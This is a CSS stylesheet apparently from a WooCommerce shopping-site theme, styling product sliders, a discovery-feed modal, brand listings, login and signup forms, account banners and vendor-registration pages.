    .home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img .style-hover-disc .stylist-img img{
    	width: 30px!important;
    	height: 30px!important;
    	border-radius: 50%!important;
    	border: 1px solid #ccc;
    	padding: 2px;
    	display: inline-block;
    	float: left;
    	margin-right: 5px!important;
    }
    .home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img .style-hover-disc .stylist-name{
    	margin-bottom: 10px;
    	display: inline-block;
    	font-weight: bold;
    	float: left;
    	margin-top: 10px;
    }
    .home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img .style-hover-disc .stylist-name a{
    	color: #000;
    	font-size: 18px;
    	font-weight: bold;
    	text-decoration: none;
    	
    }
    .splyxp-experiential-shopping-section{
    	padding: 40px;
    }
    .splyxp-experiential-shopping-section .slick-dots { 
    	bottom: -70px;
    }
    .splyxp-experiential-shopping-section .splyxp-experiential-shopping-slide{
    	text-align: center;
    }
    .splyxp-experiential-shopping-section .splyxp-experiential-shopping-slide .splyxp-experiential-shopping-slide-img{
    	height: 406px;
    	overflow: hidden;
    	border-radius: 20px;
    }
    .splyxp-experiential-shopping-section .splyxp-experiential-shopping-slide .splyxp-experiential-shopping-slide-img img{
    	height: 100%;
    	width: auto;
    	max-width: inherit;
    	-o-transition: .5s;
    	-ms-transition: .5s;
    	-moz-transition: .5s;
    	-webkit-transition: .5s;
    	transition: .5s;
    	top: 50%;
    	left: 50%;
    	position: relative;
    	transform: translateX(-50%) translateY(-50%);
    	-ms-transform: translateX(-50%) translateY(-50%);
    	-webkit-transform: translateX(-50%) translateY(-50%);
    	-moz-transform: translateX(-50%) translateY(-50%);
    	-o-transform: translateX(-50%) translateY(-50%);
    }
    
    
    .home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img:hover .style-hover-disc{
    	opacity: 1;
    	height: auto;
    }

    .goto_more_offer_tab{
    	display: none !important; 
    }
    .home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row.home-newaddition-slider .home-pcbs-col{
    	padding: 0px !important;
    }

    .home-newaddition-slider  .slick-prev:before{
    	background: url(images/slider-left-icon.png) 50% 50% no-repeat;
    	background-size: 22px;

    }
    .home-newaddition-slider .slick-next:before{
    	background: url(images/slider-right-icon.png) 50% 50% no-repeat;
    	background-size: 22px;
    }



    .home-newaddition-slider  .slick-prev,
    .home-newaddition-slider .slick-next {
    	cursor: pointer;
    	top: -13%;
    	z-index:2;
    }

    .home-newaddition-slider  .slick-prev {
    	right: 110px;
    	left: inherit;
    }

    .home-newaddition-slider  .slick-next {
    	right: 83px;
    }
    .home-newaddition-sec{
    	padding:0px 25px !important; 
    }
    .home-newaddition-slider  .slick-prev:before,
    .home-newaddition-slider  .slick-next:before {
    	content: '';
    	font-size: 0px;
    	width: 22px;
    	height: 32px;
    	display: inline-block;
    }
    .woocommerce div.product div.images .flex-control-thumbs li img{
    	opacity: 1 !important;
    }
    .woocommerce div.product form.cart {
    	margin-bottom: 0em;
    }
    .related.products ul.products li.product {
    	clear: none !important;
    }
    .request-ishopper-btn-wrapper .request-ishopper-btn {
    	background: #000;
    	border: #000 solid 2px;
    	color: #fff;
    	font-size: 20px;
    	letter-spacing: 0px;
    	padding: 16px 45px 12px 45px;
    	text-decoration: none;
    	margin: 30px 0px;
    	display: inline-block;
    	-webkit-border-radius: 8px;
    	-moz-border-radius: 8px;
    	border-radius: 8px;

    }

    .request-ishopper-btn-wrapper .request-ishopper-btn:hover {
    	background: none;
    	color: #000;
    }

    /*** Product Detail Help css ***/
    .product-deatil-btn{
    	position: relative;
    }
    .help-overlay{
    	position: fixed;
    	z-index: 99;
    	top: 0px;
    	left: 0px;
    	background: rgba(0,0,0,0.6);
    	width: 100%;
    	height: 100%;
    	display: none;
    }
    .product-help-text{
    	position: absolute;
    	z-index: 999;
    	color: #fff;
    	display: none;
    	font-size: 10px;
    	line-height: 15px;
    }
    .product-help-text.pht-buy-now{
    	left: 100px;
    	top: -35px;
    }
    .product-help-text.pht-get-now{
    	left: 100px;
    	top: -88px;
    }
    .product-help-text.pht-pin-wishboard{
    	top: 136px;
    	left: -395px;
    }
    .product-help-text.pht-pin-wishboard.buynow {
    	top: 200px;
    	left: -395px;
    }
    .product-help-text.pht-share {
    	top: 136px;
    	right: 0px;
    }
    .product-help-text.pht-share.buynow {
    	top: 201px;
    	right: 0px;
    }
    .product-help-text.pht-share .arrow-txt{
    	width: 295px;
    }
    .product-help-text .arrow-item{
    	float: left;
    	margin-top: -20px;
    }
    .product-help-text .arrow-txt{
    	background: rgba(0,0,0,0.7);
    	padding: 20px;
    	float: left;
    	border-radius:6px;
    }
    .product-help-intro{
    	position: fixed;
    	bottom: 0px;
    	z-index: 999;
    	left: 0px;
    	width: 100%;
    	display: none;
    }
    .product-help-intro .product-help-intro-inner{
    	background: rgba(0,0,0,0.7);
    	padding: 20px;
    	width: 32%;
    	margin: 0 auto;border-radius:6px;
    	color: #fff;
    }
    .product-help-intro .product-help-intro-inner .got-itbtn{
    	color: #fff;
    	background: none;
    	border: 0px;

    	text-decoration: underline;
    }
    .show-product-detail-help  .product-help-intro,.show-product-detail-help .product-help-text ,.show-product-detail-help  .help-overlay{
    	display: block;
    }
    .product-help-open-btn{
    	float: right;
    	border: #000 solid 2px;
    	overflow: hidden;
    	border-radius: 50%;
    	width: 40px;
    	height: 40px;
    	text-align: center;
    	padding: 2px;
    	cursor: pointer;

    }
    

    .woocommerce.tax-dc_vendor_shop ul.products li.product h2, .tax-dc_vendor_shop ul.products li.product h2{
    	height: 45px;
    	min-height: auto !important;
    	overflow: hidden;
    }


    /* discovery modal css */

    .splyr-discovery-feed-modal{
    	position: fixed;
    	width: 100%;
    	top: 10%;
    	left: 0px;
    	z-index: 9999;

    }
    .splyr-discovery-feed-modal .sdfm-mobile-mock{
    	width: 270px;
    	margin:0 auto;
    	position: relative;
    }

    .splyr-discovery-feed-modal .sdfm-mobile-mock img {
    	width: 100%;
    	position: relative;
    	z-index: 9;
    }
    .splyr-discovery-feed-modal .iphonex-sply-xp{
    	display: none !important;
    }
    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content{
  /*  	width: 96%;
    	position: absolute;
    	top: 10px;
    	left: 5px;
    	overflow: hidden;
    	border-radius: 12%;
    	height: 94%;*/

    } 
    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner{
    	position: relative;
    	height: 543px;
    }

    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block{
    	position: absolute;
    	bottom: 0px;
    	z-index: 99;
    	left: 0px;
    	width: 100%;
    	padding: 14px;
    	color: #fff;
    	/* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#000000+0,000000+100&0+0,0.65+100 */
    	background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.85) 100%); /* FF3.6-15 */
    	background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%); /* Chrome10-25,Safari5.1-6 */
    	background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); /* IE6-9 */

    }
    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block h3{
    	color: #fff;
    	font-size: 11px;
    	line-height: 16px;
    	font-family: 'MonumentExtended Regular';
    	margin: 0px;
    }
    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block a{
    	color: #fff;
    	
    }

    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content video{
    	width: 100%;
    	object-fit: cover;
    	height: 100%;
    }

    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block .sdfm-left-col{
    	width: 80%;
    	float: left;
    }
    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block .sdfm-right-col{
    	width: 20%;
    	float: right;
    	text-align: right;
    }
    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block .sdfm-right-col span{
    	display: block;
    	font-size: 18px;
    	padding-top: 15px;
    }
    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block .sdfm-vendor-info{
    	display: inline-block;
    	width: 100%;
    }
    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block .sdfm-vendor-info .sdfm-vendor-logo{
    	float: left;
    	width: 40px

    }
    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block .sdfm-vendor-info .sdfm-vendor-name{
    	float: left;
    	line-height: 36px;
    	font-size: 10px;
    	width: calc(100% - 45px);

    }
    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block .sdfm-vendor-info   img {
    	width: 30px!important;
    	height: 30px!important;
    	border-radius: 50%!important;

    	display: inline;
    	float: left;
    	margin-right: 5px!important;
    }
    .splyr-discovery-feed-modal-overlay{
    	position: fixed;
    	top: 0px;
    	left: 0px;
    	width: 100%;
    	height: 100%;
    	z-index: 999;
    	background: rgba(0,0,0,0.8);
    	display: none;
    }
    .splyr-discovery-feed-close-btn{
    	position: fixed;
    	top: 5%;
    	text-align: center;
    	width: 100%;
    	filter: invert(1);
    	margin-bottom: 15px;
    	display: inline-block;
    	cursor: pointer;
    }
    @media (min-width: 1550px) {
    	.splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block .sdfm-right-col span {
    		display: block;
    		font-size: 22px;
    		padding-top: 18px;
    	}
    	.splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block {
    		padding: 20px 16px;
    	} 
    	.splyr-discovery-feed-modal .sdfm-mobile-mock {
    		width: 340px;
    	}
    	.splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block h3 {
    		color: #fff;
    		font-size: 13px;
    		line-height: 22px;
    	}
    	.splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner {
    		position: relative;
    		height: 680px;
    	}
    	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content {
    		top: 220px;
    	}

    	.sply-cat-heading {
    		position: absolute;
    		top: 170px;
    	}
    	.shopfeature-slider .shopfeature-slider-inner  {

    		height: 596px !important;
    	}
    	.shopfeature-slider .shopfeature-slider-inner  .shopfeature-slide{
    		height: 596px !important;
    	}
    	.related.products .primary-img, .related.products .secondary-img{ 

    		height: 450px;
    		overflow: hidden;
    	}
    	.store-section-inner .shop-product .product-box, .store-section-inner .product {

    		min-height: 425px !important;
    	}
    	.main-navigation ul .mega-menu .sub-menu .style-Full-length .style-item-inner a {
    		padding-top: 286px !important;
    	}
    	.home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img .style-hover-disc ,.home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img .style-hover-disc p{

    		font-size: 16px;
    		line-height: 21px;
    	}
    	.home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img .style-hover-disc .stylist-name a {
    		color: #6f6f6f;
    		font-size: 24px;
    	}
    	.main-slider .container{
    		width: 90%;
    	}
    	.main-slider .slider-inner .slider_img_one .slider_img_one_inner .slider_img_one_video {
    		position: absolute;
    		width: 69% !important;
    		overflow: hidden;
    		-ms-transform: rotate(-28deg) !important;
    		transform: rotate(-28deg) !important;
    		top: 83px !important;
    		left: 120px !important;
    		height: 388px !important;
    		background: #fff;
    		padding-bottom: 10px;
    	}
    	.main-slider .main-slider-search { 
    		top: 8%  !important; 
    	}
    	.main-slider .main-slider-search input {

    		-webkit-border-radius: 56px  !important;
    		-moz-border-radius: 56px  !important;
    		border-radius: 56px  !important;
    		height: 60px  !important;
    		line-height: 60px  !important;
    		padding: 0 25px 0 15px;
    		font-weight: bold;
    		font-size: 18px  !important;
    	}
    	.main-slider .main-slider-search form {
    		width: 48%  !important;
    	}
    	.main-slider .main-slider-search button {
    		position: absolute;
    		right: 3px !important;
    		top: 2px !important;
    		margin: 0px;
    		width: 56px !important;
    		height: 56px !important;
    	}
    	.main-slider .read-more-now{
    		font-size: 16px  !important;
    	}
    	.main-slider .slider-inner .slider-text p {
    		font-size: 24px  !important;
    		line-height: 34px  !important;
    	}
    	.main-slider .slider-inner .slider-text h1 {
    		font-size: 76px  !important;
    		line-height: 76px  !important;
    	}
    	.main-slider .slider-inner .slider-text h2 { 
    		font-size: 36px  !important; 
    		width: 40%  !important;
    		line-height: 46px  !important;
    	}
    	.main-slider .slider-inner .slider-text p {
    		width: 46%;
    	}
    	.main-slider .main-slider-search form {
    		width: 45% !important;
    	}
    	.search-suggestions-box { 
    		width: 45% !important;
    	}
    	.main-slider .slider-inner .slider_img_one {
    		width: 775px !important;
    		right: 14% !important;
    	}
    	.main-slider .slider-inner .slider_img_three {
    		width: 1100px !important;
    	}
    	.main-slider .slider-inner .slider_img_two {
    		width: 375px !important;
    	}
    	.myaccount-ltdproduct.ltd-product-listing.woocommerce ul.products li.product h2{

    		font-size: 14px !important;
    		line-height: 16px;
    	}
    }



    .myaccount-ltdproduct.ltd-product-listing.woocommerce ul.products li.product h4 {
    	font-size: 15px !important;
    }
    .ltd-banner{
    	position: relative;
    }
    .ltd-banner img{
    	width: 100%;
    }
    .ltd-banner img.ltd-banner-img-mobile{
    	display: none;
    }
    .ltd-banner .ltd-banner-content{
    	position: absolute;
    	left: 8%;
    	top: 30%;
    	width: 37%;
    	color: #fff;
    	font-size: 18px;
    }
    .ltd-banner .ltd-banner-content h1 {
    	text-align: center;
    	text-transform: uppercase;
    	font-size: 48px;
    	font-family: Druk Wide;
    	font-weight: normal;
    	margin: 0px 0px 20px 0px;
    	line-height: 48px;
    }
    .ltd-banner .ltd-banner-content p {
    	font-size: 22px;
    	line-height: 28px;
    	margin: 0px;

    }

    .ltd-product-listing.woocommerce  .prduct-ltd-price {
    	color: #090a0a;
    	font-size: 16px;
    	font-family: MonumentExtended Light;
    	text-transform: uppercase;
    	margin: 0px;
    	line-height: 23px;
    }
    .ltd-product-listing.woocommerce ul.products li.product h2{
    	font-family: MonumentExtended Light;
    	font-weight:normal;
    	font-size:15px!important;
    	line-height:20px;
    	letter-spacing:0px;
    	padding-bottom:5px!important;
    }

    .signup-section{
    	padding-top: 120px;
    }
    .signup-section .form-field{
    	margin-bottom: 20px;
    }
    .signup-section input.form-control, .signup-section textarea.form-control{
    	width: 100%;
    	background:#fff !important;
    	-webkit-transition: all 0.25s linear !important;
    	color:#000 !important;
    	border: 0px !important;
    	border-bottom-color: currentcolor;
    	border-bottom-style: none;
    	border-bottom-width: 0px;
    	border-bottom: 1px solid
    	rgba(30, 30, 30, .2) !important;
    	font-size: 14px;
    	width: 100%;
    	padding: 6px 10px !important;
    	border-radius: 0px !important;
    }
    .signup-section textarea.form-control{
    	height: 100px;

    }
    .signup-section input.form-control:focus {
    	border-color: #000 !important;
    }

    .signup-section  .dont-have-account {
    	margin: 40px 0px;
    	text-align: center;
    	width: 100%;
    	display: inline-block;
    	float: left;
    }

    .signup-section .dont-have-account a {
    	color: #000;
    }
    .woocommerce form.login {
    	border: 0px;
    	width: 100%;
    	padding: 0px;
    }
    .woocommerce form.login input.input-text{
    	width: 100%;
    	background:#fff !important;
    	-webkit-transition: all 0.25s linear !important;
    	color:#000 !important;
    	border: 0px !important;
    	border-bottom-color: currentcolor;
    	border-bottom-style: none;
    	border-bottom-width: 0px;
    	border-bottom: 1px solid
    	rgba(30, 30, 30, .2) !important;
    	font-size: 14px;
    	width: 100%;
    	padding: 6px 10px !important;
    	border-radius: 0px !important;
    }

    .dont-have-account {
    	margin: 40px 0px;
    	text-align: center;
    	width: 100%;
    	display: inline-block;
    	float: left;
    }

    .dont-have-account a {
    	color: #000;
    }
    #wcmp-store-conatiner .wcmp-pagination li {
    	float: left;
    	margin-right: 10px;
    	list-style: none;
    	padding: 0;
    	font-size: 15px;
    	font-weight: 400;
    	line-height: 30px;
    	height: 28px;
    	min-width: 40px;
    	text-align: center;
    	background:#000 !important;

    }
    #wcmp-store-conatiner .wcmp-pagination li a {
    	display: block;
    	padding: 0 7px;
    	background: #f6f6f6 !important;
    	color: #000; 
    	text-decoration: none;
    }
    #wcmp-store-conatiner .wcmp-pagination li span{

    	color: #fff;
    }


    .store-section .store-section-inner .woocommerce-perpage{
    	float: right;
    }
    select.select.wppp-select,.woocommerce .woocommerce-ordering select{
    	border: #000 solid 1px; 
    	padding: 8px 10px;
    	padding-right: 15px;
    	margin-top: 0px !important;
    	-moz-appearance: none;
    	-webkit-appearance: none;
    	background-position: right center;
    	background-image: url(images/ico-select.svg?1019) !important;
    	background-repeat: no-repeat;
    	background-position: right 6px center;
    	background-color: #fff;
    	cursor: pointer;
    	font-size: 11px;
    	text-transform: uppercase;
    	-webkit-border-radius: 0px;
    	-moz-border-radius: 0px;
    	border-radius: 0px;
    	font-family: MonumentExtended Light;
    } 
    .woocommerce div.product div.images .flex-control-thumbs li img{
    	-webkit-border-radius: 0px;
    	-moz-border-radius: 0px;
    	border-radius: 0px;
    }
    .sply-services-section{
    	padding-top: 120px;
    	display: -webkit-box;
    	display: -ms-flexbox;
    	display: flex;
    	-webkit-box-align: center;
    	-ms-flex-align: center;
    	align-items: center;
    }
    .sply-services-section .sply-services-left{
    	float: left;
    	width: 40%;
    }
    .sply-services-section .sply-services-left img{
    	width: 100%;
    	height: auto;
    }
    .sply-services-section .sply-services-right{
    	float: left;
    	width: 60%;
    	padding: 30px 60px;
    	font-size: 18px;
    	line-height: 26px;
    }
    .sply-services-section .sply-services-right h1{
    	font-size: 42px;
    	margin:0px;
    	line-height: 52px;
    } 
    .sply-services-section .sply-services-right  .service-btn a{
    	text-decoration: none;
    	background: #000;
    	color: #fff;
    	font-size: 16px;
    	padding:10px 25px;
    	border-radius: 4px;
    	margin-top: 20px;
    	display: inline-block;
    	margin-right: 15px;

    }
    .sply-services-section .sply-services-right  .service-btn a:hover{
    	background: #2d2d2d;
    }
    #woof_svg_load_container {
    	width: 70px !important; 
    	height: 70px !important;
    	vertical-align: middle;
    	text-align: center;
    }

    /*Brands Listing*/
    .brands-section{
    	width: 100%;
    	padding-top: 60px;
    }
    .brands-section .brand-list-row{
    	margin-left: -10px;
    	margin-right: -10px;
    }
    .brands-section .brand-list-row .brand-list-box{
    	float: left;
    	width: 100%;
    	padding: 10px;
    	margin-bottom: 60px;
    }
    .brands-section .brand-list-row .brand-list-box h2{
    	/*background: #f6f6f6;*/ 
    	float: left;
    	width: 80px;
    	margin: 0px;
    	outline: none;
    }
    .brands-section .brands-head-section{
    	text-align: center;
    	border-bottom: #ccc solid 1px;
    	margin-bottom: 30px;
    	padding-bottom: 30px; 
    }
    .brands-section .brands-head-section h1 {
    	font-family: terminademi; 
    }
    .brands-section .brands-head-section ul{
    	margin:0px;
    	padding: 0px;
    	margin-top: 20px;
    	list-style: none;
    	display: inline-block;
    } 
    .brands-section .brands-head-section ul li{
    	float: left;
    	width: 32px;
    	padding: 0px 2px;
    	font-family: MonumentExtended Regular;
    }
    .brands-section  .brands-head-section ul li a{
    	text-decoration: none;
    	font-size: 1.525em;
    	font-family: MonumentExtended Regular;
    }

    .brands-section .brand-list-row .brand-list-box ul{
    	list-style: none;
    	padding: 0px;
    	display: inline-block;
    	width: calc(100% - 85px);
    	margin-top: 0px;
    }
    .brands-section .brand-list-row .brand-list-box ul li{
    	padding-bottom: 5px;
    	float: left;
    	width: 25%;
    }
    .brands-section .brand-list-row .brand-list-box ul li a{
    	font-size: 12px; 
    	color: #000;
    	text-decoration: none;
    	font-family: MonumentExtended Light;
    }
    .brands-section .brand-list-row .brand-list-box ul li a:hover{
    	text-decoration: underline;
    }
    .more-brand-btn{
    	text-align: center; 
    	margin: 60px 0px;
    }
    .more-brand-btn a {
    	background: #000;
    	border: #000 solid 2px;
    	color: #fff;
    	font-size: 24px;
    	letter-spacing: 2px;
    	padding: 12px 70px;
    	text-decoration: none;

    	display: inline-block;
    }

    .more-brand-btn a:hover {
    	background: none;
    	color: #000;
    }
    .woocommerce ul.products li.product .onsale{
    	display: none;
    }
    .myaccount-banner{
    	position: relative;
    	margin-top: 15px;
    }
    .myaccount-banner .myaccount-content{
    	position: absolute;
    	left: 0px;
    	top: 6%;
    	color: #fff;
    	text-align: center;
    	width: 100%;

    }
    .myaccount-banner .myaccount-content h1{
    	font-size: 32px;
    }
    .myaccount-banner .myaccount-content p{
    	width: 60%;
    	margin: 0 auto;
    	font-size: 16px;
    	line-height: 24px;
    }
    .myaccount-banner .myaccount-content a{
    	color: #fff;
    }
    .myaccount-banner .mobile-img{
    	display: none;
    }
    h2.myaccount-title, h2.myaccount-title{
    	font-size: 26px;
    	color: #000;
    	line-height: 26px;
    	margin-top: 40px;
    	margin-bottom: 10px;
    }

    .user-subscribe-vendor-section{
    	position: absolute;
    	right: 15px;
    	top: 55px;
    }
    .user-subscribe-vendor-section .successmsg , .successmsg {
    	color: #215f0c;
    	background-color: #d9f0d1;
    	border: #c9ebbe solid 1px;
    	padding: 10px 15px;
    	font-weight: normal;
    	font-size: 14px;
    	line-height: 18px;
    	margin-top: 15px;
    	margin-bottom: 5px;
    }
    .user-subscribe-vendor-section .successmsg , .errormsg {
    	color: #ff0000;
    	background-color: #ffe4e4;
    	border: #ff0000 solid 1px;
    	padding: 10px 15px;
    	font-weight: normal;
    	font-size: 14px;
    	line-height: 18px;
    	margin-top: 15px;
    	margin-bottom: 5px;
    }
    .user-subscribe-vendor-section .btn-primary{
    	float: right;
    	width: auto; 
    	font-family: MonumentExtended Light;
    	font-weight: normal;
    	outline: none;
    }
    .user-subscribe-vendor-section .btn-primary.btn-unsubscribe{
    	background: #e02a1f;
    	color: #fff;
    	border-color:#e02a1f;

    }
    .user-subscribe-vendor-section .btn-primary.btn-unsubscribe:hover{
    	background: #b80f04; 
    	border-color:#b80f04;

    }
    .user-subscribe-vendor-section .notlogin-subscribe-msg .notlogin-subscribe-msg-inner{
    	color: #85001e;
    	background-color: #ffccd7;
    	border: #ffb8c8 solid 1px;
    	padding: 10px;
    	width: 217px;
    	font-size: 13px;
    	line-height: 43px; 
    	margin: 15px 0px;
    }
    .user-subscribe-vendor-section .notlogin-subscribe-msg .notlogin-subscribe-msg-inner p{
    	line-height: 16px;
    	margin: 0px;
    }
    .user-subscribe-vendor-section .notlogin-subscribe-msg .notlogin-subscribe-msg-inner a{
    	color: #85001e;
    	font-weight: bold;
    }
    .search-section.cat-filter-section, .search-section{
    	position: relative;
    	margin-top: 15px;
    	display:none;
    	/*width: 70%; */
    	margin: 0 auto;
    	/*max-width: 860x;*/
    	margin-top:40px;
    }

    .search-section.cat-filter-section .product-filter-close{
    	position: absolute;
    	right: 15px;
    	top: 15px;
    	font-weight: normal;
    	color: #000;
    	font-size: 22px;
    	-webkit-text-stroke: 3px #fbfbfb ;
    }
    .chosen-container { 
    	width: 100% !important;
    }
    .product-listing-page .woocommerce-products-header{
    	position: relative;
    }
    .form-wppp-select.products-per-page{
    	/*margin-right: 86px;*/
    } 
    .filter-menu-toggles {
    	position: absolute;
    	right: 50px;
    	top: 165px;
    	text-align: center;
    }
    .filter-menu-toggles a {
    	border:0px;
    	/*border-bottom: #000 solid 1px;*/
    	padding: 8px 0px 6px 0px;
    	margin-top: 0px !important;
    	-moz-appearance: none;
    	-webkit-appearance: none; 
    	background-color: none;
    	cursor: pointer;
    	font-size: 11px;
    	text-transform: uppercase;
    	text-decoration: none;
    	-webkit-border-radius: 0px;
    	-moz-border-radius:0px;
    	border-radius: 0px;
    	color: #555;
    }
    .filter-menu-toggles a.plus {
    	border: #bbb solid 1px;
    	padding: 9px 15px 7px 15px;
    	margin-top: 0px !important;
    	-moz-appearance: none;
    	-webkit-appearance: none; 
    	background-color: #fff;
    	cursor: pointer;
    	font-size: 12px;
    	text-transform: uppercase;
    	text-decoration: none;
    	-webkit-border-radius: 20px;
    	-moz-border-radius: 20px;
    	border-radius: 20px;
    	color: #555;
    }
    .woocommerce-other-products-header{
    	display: inline-block;
    	width: 100%;
    	padding:10px 0px; 
    }
    .woocommerce-other-products-header .filter-menu-toggles {
    	float: right;
    	position: relative;
    	right: inherit;
    	top: inherit;
    }
    .shopfeature-slider .shopfeature-slider-inner  {
    	overflow: hidden;
    	height: 478px;
    }
    .shopfeature-slider .shopfeature-slider-inner  .shopfeature-slide{
    	height: 478px;
    	background: #000;
    	position: relative;
    }
    .shopfeature-slider .shopfeature-slider-inner  .shopfeature-slide:after{
    	background: rgba(0,0,0,0.2);
    	content: '';
    	width: 100%;
    	height: 100%;
    	top: 0px;
    	left: 0px;
    	display: inline-block;
    	position: absolute;
    }
    .shopfeature-slider .shopfeature-slider-inner  .shopfeature-slide img{
    	width: 100% !important;
    	height: auto  !important; 
    	float: right;
    	top:0%;
    	position:relative;
    }
    .myaccount-splyrs-section .myaccount-splyrs-btn{
    	display: inline-block;
    	margin-bottom: 10px;
    	border-bottom:  #e3e3e3 solid 1px;
    	width: 100%;
    }
    .myaccount-splyrs-btn h4{
    	display: inline-block;
    }
    .myaccount-splyrs-btn .btn-primary{
    	float: right;
    	width: auto;
    }
    .myaccount-splyrs-section .products.columns-3{
    	margin-bottom: 30px;
    }
    .myaccount-splyrs-section h4{
    	text-transform: uppercase;
    	font-size: 20px;
    	position: relative;
    	display: inline-block;

    }  

    .myaccount-splyrs-section .myaccount-splyrs-btn a{
    	color: #fff;
    	width: auto;
    	float: right;
    	margin: 0px;
    	padding: 7px 15px;
    	font-size: 14px;
    	cursor: pointer;
    }
    .sply-store-yes{
    	font-weight: bold;
    	font-size: 16px;
    }
    .myaccount-all-vendor-btn{
    	text-align: center;
    	padding:15px 0px; 
    }
    .myaccount-all-vendor-btn a{
    	color: #fff;
    	width: auto;
    }
    .no-product-found{
    	color: #144376;
    	background-color: #d4e6f9;
    	border: #c3dbf7 solid 1px;
    	padding: 10px 20px;
    	margin:15px 10px;
    	display: inline-block;
    }

    ul.products { 
    	min-height: inherit !important;

    }
    .re-sply-detial-section , .page-vendor-registration {
    	padding-top: 60px;
    }
    .re-sply-detial-section .re-sply-detial-banner , .page-vendor-registration .vr-detial-banner {
    	position: relative;
    	line-height: 1px;

    }
    .re-sply-detial-section .re-sply-detial-banner img , .page-vendor-registration .vr-detial-banner img {
    	width: 100%;
    	height: auto;
    }
    .re-sply-detial-section .re-sply-detial-banner .rsdb-content , .page-vendor-registration .vr-detial-banner .rsdb-content {
    	position: absolute;
    	top: 25%;
    	left: 0px;
    	width: 100%;
    }
    .re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner , .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner {
    	width: 46%;
    }
    .re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner h1 , .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner h1 {
    	font-size: 42px;
    	line-height: 48px;
    	color: #fff;
    }
    .re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner p , .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner p {
    	font-size: 22px;
    	color: #fff;
    	line-height: 28px;
    }
    .re-sply-detial-section .re-sply-detial-banner .rsdb-content .re-sply-request-btn a , .page-vendor-registration .vr-detial-banner .rsdb-content .re-sply-request-btn a {
    	background: #fff;
    	padding: 10px 30px;
    	border-radius: 4px;
    	margin-top: 10px;
    	text-decoration: none;
    	display: inline-block; 
    	font-size: 18px;
    	line-height: 22px;
    	color: #000;
    	border:#fff solid 2px;
    }
    .re-sply-detial-section .re-sply-detial-banner .rsdb-content .re-sply-request-btn a:hover , .page-vendor-registration .vr-detial-banner .rsdb-content .re-sply-request-btn a:hover {
    	background: none;
    	color: #fff;
    }

    .page-vendor-registration .what-splyr-can-get {
    	padding: 50px 0px;
    }
    .page-vendor-registration .what-splyr-can-get.gbg {
    	background:#f6f6f6;
    }
    .page-vendor-registration .what-splyr-can-get .right {
    	float:right;
    }  
    .page-vendor-registration .what-splyr-can-get .left {
    	float:left;
    }  
    .page-vendor-registration .what-splyr-can-get .image-section {
    	width:50%;
    	text-align:center;
    }
    .page-vendor-registration .what-splyr-can-get .copy-section {
    	width:50%;
    	padding:30px;
    	text-align:left;
    }
    .page-vendor-registration .what-splyr-can-get .copy-section  h2 {
    	margin: 0px;
    	font-size: 34px;
    	text-transform: uppercase;
    	padding:0px 0px 20px 0px;
    	color:#000;
    }
    .page-vendor-registration .what-splyr-can-get .copy-section  p {
    	margin: 0px;
    	font-size: 20px;
    	line-height:28px;
    	padding:5px 0px 5px 0px;
    	color:#555;
    }
